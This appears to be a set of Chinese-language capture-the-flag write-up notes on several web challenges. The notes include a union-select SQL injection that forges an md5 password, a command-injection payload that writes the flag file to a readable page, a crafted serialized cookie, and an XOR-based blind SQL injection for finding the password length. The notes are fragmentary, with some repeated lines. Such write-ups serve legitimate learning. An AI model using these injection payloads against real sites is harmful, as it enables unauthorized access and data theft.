

解密

$sql="SELECT username,password FROM admin WHERE username='".$username."'";

if (!empty($row) && $row['password']===md5($password)){



}想要登录成功,可以 通过输入不存在用户,用union select 构造出指定密码的md5值。

username=admin' union select 1,md5(123)#&password=123

发现登录成功



payload:123 | cat /flag >1.php查看 flag文件并输出到1.php里边1.php可以在网站子目录查看内容拿到flag 点login咋没反应 cookie

点login咋没反应 cookie

进去是这样的登录界面

抓包了 但是一点反应都没有 登陆信息也没有





那查看一下源代码

这里看到admin.css

有点奇怪第一行

访问一下看看



当传入的参数是空的,cookie的值反序列化后等于key,则显示flag

===:三个等号我们称为等同符,当等号两边的值为相同类型的时候,直接比较等号两边的值,值相同则返回true,若等号两边的值类型不同时直接返回false。

要上传cookie 直接用bp

BUGKU=s:13:"ctf.bugku.com";





都过滤了 sql 命令执行

进去是这样的登录

放到bp

fuzz一下







经测试逗号被过滤了,但异或符号 ^ 还可以使用,当uname输入非admin时,返回值都为username error,当uname输入admin时,返回值为password error

说明用户名为amdin,接下来开始利用异或注入

说明用户名为amdin,接下来开始利用异或注入

-

判断密码长度:

uname=admin'^(length(passwd)=32)^'最后的 ‘ 用来闭合原本的右括号,这个结果返回empty,因此页面显示username error;分析返回结果时需要注意sql运算符的优先级, ^ > = ,所以先进行异或运算,最后进行比较运算,且字符串与数字做异或运算时,会先进行类型转换,如’admin’^1相当于0^1;此题中,’admin’相当于0,(length(passwd)=32)相当于1,’’相当于0,所以0^1^0为1,最后进行uname的比较运算,即在数据库中匹配uname=1的数据,而数据库中的uname为’admin’,在进行’admin’=1比较时,’admin’先转换成整型0,0=1为false,所以返回empty。

同理,当payload中密码长度修改为31时,异或运算相当于0^0^0,结果为0,在做比较运算时,uname=0,而’admin’转化为0,0=0为true,则查询成功,uname绕过了,因此页面显示passwd error;故可以通过这一点判断密码长度为32;猜测密码为md5密文;

